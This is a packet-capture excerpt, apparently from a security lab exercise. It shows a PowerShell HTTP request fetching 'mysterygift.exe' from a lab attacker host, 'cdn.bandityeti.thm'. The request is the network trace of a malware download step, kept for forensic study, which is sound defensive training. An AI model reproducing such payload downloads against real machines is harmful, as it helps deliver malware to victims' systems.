 Frame 351: 231 bytes on wire (1848 bits), 231 bytes captured (1848 bits) on interface \Device\NP
Ethernet II, Src: 02:df:53:33:99:eb (02:df:53:33:99:eb), Dst: 02:c8:85:b5:5a:aa (02:c8:85:b5:5a:
Internet Protocol Version 4, Src: 10.10.29.186, Dst: 10.11.5.137
Transmission Control Protocol, Src Port: 49726, Dst Port: 80, Seq: 1, Ack: 1, Len: 177
Hypertext Transfer Protocol
GET /mysterygift.exe HTTP/1.1\r\n
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.592\
Host: cdn.bandityeti.thm\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://cdn.bandityeti.thm/mysterygift.exe]
[HTTP request 1/1]
[Response in frame: 712]